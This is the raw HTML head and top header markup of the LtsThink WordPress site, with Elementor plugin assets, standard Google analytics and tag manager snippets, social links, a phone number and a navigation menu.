<link rel='stylesheet' id='rform-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/rform.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='spinner-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/spinner-loading.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='rform-btn-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/rform-button.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='rform-select-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/rform-select.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='rform-radiobutton-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/rform-radiobutton.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='rform-checkbox-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/rform-checkbox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='intlTelInput-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/intlTelInput.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://ltsthink.com/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://ltsthink.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://ltsthink.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://ltsthink.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='e-animation-pulse-grow-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse-grow.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://ltsthink.com/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://ltsthink.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-bounceIn-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/animations/styles/bounceIn.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://ltsthink.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='elementor-post-19579-css' href='https://ltsthink.com/wp-content/uploads/elementor/css/post-19579.css?ver=1744193114' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.74' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-post-8614-css' href='https://ltsthink.com/wp-content/uploads/elementor/css/post-8614.css?ver=1744193115' media='all' />
<link rel='stylesheet' id='elementor-post-10180-css' href='https://ltsthink.com/wp-content/uploads/elementor/css/post-10180.css?ver=1744193115' media='all' />
<link rel='stylesheet' id='elementor-post-19072-css' href='https://ltsthink.com/wp-content/uploads/elementor/css/post-19072.css?ver=1744193115' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://ltsthink.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://ltsthink.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ltsthink.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.0' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ltsthink.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-19272-css' href='https://ltsthink.com/wp-content/uploads/elementor/css/post-19272.css?ver=1722441644' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://ltsthink.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://ltsthink.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.10.15' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ltsthink.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744193084' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ltsthink.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744193087' media='all' />
<link rel='stylesheet' id='elementor-gf-local-cairo-css' href='https://ltsthink.com/wp-content/uploads/elementor/google-fonts/css/cairo.css?ver=1744193089' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://ltsthink.com/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1744193093' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://ltsthink.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ltsthink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/card_slider.js?ver=1.5.2" id="card-slider-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/animated_heading.js?ver=1.5.2" id="animated-heading-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/accordion.js?ver=1.5.2" id="accordion-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/bar_chart.js?ver=1.5.2" id="bar_chart-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/line_chart.js?ver=1.5.2" id="line_chart-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/pie_chart.js?ver=1.5.2" id="pie_chart-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/swiper-bundle.min.js?ver=1.5.2" id="swiperjs-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/js/rtform_text.js?ver=1.2.0" id="rtform-text-js-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/js/rform_select.js?ver=1.2.0" id="rform-select-js-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/js/rform_tel_input.js?ver=1.2.0" id="rform-phone-js-js"></script>
<script id="rform-script-js-extra">
var romethemeform_ajax_url = {"ajax_url":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","nonce":"631196bc1e"};
</script>
<script src="https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/js/rform.js?ver=1.2.0" id="rform-script-js"></script>
<script id="intl-tel-input-js-extra">
var intl_tel_input_script = {"url":"https:\/\/ltsthink.com\/wp-content\/plugins\/romethemeform\/widgets\/assets\/js\/intl_tel_input_utils.js"};
</script>
<script src="https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/js/intl_tel_input.min.js?ver=1.2.0" id="intl-tel-input-js"></script>
<script src="//ltsthink.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.25" async id="tp-tools-js"></script>
<script src="//ltsthink.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.25" async id="revmin-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.28.3" id="font-awesome-4-shim-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"pagename\":\"portfolio-slider\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"portfolio-slider\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://ltsthink.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ltsthink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ltsthink.com/wp-json/wp/v2/pages/1823" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ltsthink.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ltsthink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fltsthink.com%2Fportfolio-slider%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ltsthink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fltsthink.com%2Fportfolio-slider%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.15 stt:5,1;" />
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- Global site tag (gtag.js) - Google Ads: 10940851117 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10940851117"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10940851117');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-233243839-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-233243839-1');
</script>
<!-- /end HFCM by 99 Robots -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MVKCJWM');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-RQ1M70ZH3Q" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-RQ1M70ZH3Q', {} );
</script>
<meta name="generator" content="Powered by Slider Revolution 6.7.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2.png" />
<meta name="msapplication-TileImage" content="https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body data-rsssl=1 class="page-template page-template-full-width page-template-full-width-php page page-id-1823 wp-embed-responsive elementor-default elementor-kit-19579">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVKCJWM" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="8614" class="elementor elementor-8614 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9de4dc2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9de4dc2" data-element_type="section" id="qodef-page-header">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09dbcb2" data-id="09dbcb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0e940b7 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="0e940b7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cc23fb6" data-id="cc23fb6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-869c54c elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="869c54c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1764eb6" href="https://www.facebook.com/خلينا-نفكر-LtsThink-906627276095387/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5c3fab9" href="https://twitter.com/ltsthink" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-598eda2" href="https://www.instagram.com/ltsthink" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-76d359f" data-id="76d359f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bfef99 elementor-widget elementor-widget-heading" data-id="1bfef99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Call Now! + (966) 55-2525-261</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4956f70" data-id="4956f70" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cca47fd" data-id="cca47fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-988be9b elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="988be9b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-988be9b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8225"><a href="https://ltsthink.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8226"><a href="https://ltsthink.com/terms-conditions/" class="elementor-item">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11782"><a href="https://ltsthink.com/faq/" class="elementor-item">FAQ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-988be9b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8225"><a href="https://ltsthink.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8226"><a href="https://ltsthink.com/terms-conditions/" class="elementor-item" tabindex="-1">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11782"><a href="https://ltsthink.com/faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b94eca5 animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="b94eca5" data-element_type="section" data-settings="{&quot;sticky_effects_offset&quot;:30,&quot;animation&quot;:&quot;fadeInDown&quot;,&quot;animation_delay&quot;:200,&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3895777" data-id="3895777" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ae6eb8 elementor-widget elementor-widget-image" data-id="9ae6eb8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ltsthink.com">
							<img fetchpriority="high" width="300" height="190" src="https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2.png" class="elementor-animation-pulse-grow attachment-full size-full wp-image-5686" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
